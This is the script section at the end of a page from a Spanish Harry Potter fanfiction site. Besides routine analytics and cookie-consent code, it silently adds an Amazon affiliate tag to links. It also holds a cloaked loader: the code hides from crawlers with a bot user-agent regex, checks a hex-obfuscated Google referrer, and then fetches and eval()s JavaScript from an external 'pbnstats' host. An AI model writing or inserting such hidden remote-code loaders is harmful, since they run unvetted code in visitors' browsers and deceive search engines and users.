		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Narcissa+knows+best+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
